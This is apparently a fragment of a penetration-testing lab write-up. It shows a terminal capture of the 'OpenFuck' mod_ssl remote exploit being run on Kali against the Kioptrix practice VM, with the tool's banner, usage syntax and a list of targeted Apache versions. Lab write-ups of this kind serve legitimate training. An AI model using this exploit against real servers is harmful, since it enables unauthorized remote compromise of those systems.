 kali@kali:~/kioptrix/OpenFuck$ ./open
*****************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*****************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*****************************************************************
: Usage: ./open target box [port] [-c N]
target - supported box eg: 0×00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0×00 - Caldera OpenLinux (apache-1.3.26)
0×01 - Cobalt Sun 6.0 (apache-1.3.12)
0×02 - Cobalt Sun 6.0 (apache-1.3.20)
0×03 - Cobalt Sun x (apache-1.3.26)